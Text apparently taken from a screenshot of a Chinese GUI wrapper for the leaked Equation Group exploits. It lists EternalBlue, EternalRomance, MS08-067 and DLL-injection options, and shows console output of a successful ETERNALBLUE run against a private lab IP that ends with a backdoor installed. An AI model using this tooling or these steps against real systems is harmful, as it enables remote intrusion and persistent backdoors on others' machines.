 方程式工具包远程溢出漏洞图形界面版V0.42 by:ABC_123
IP地址: 192.168.37.131 端口: 445 打开当前目录
NSA扫描 Eclipsedwing（MS08-067） 永恒之蓝 永恒浪漫 永恒冠军 EsteemAudit（3389） Samba溢出 Help
目标类型: WIN72K8R2 dll文件名 x64.dll lsass.exe 漏洞利用
x86 x64 注入dll文件
[*] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000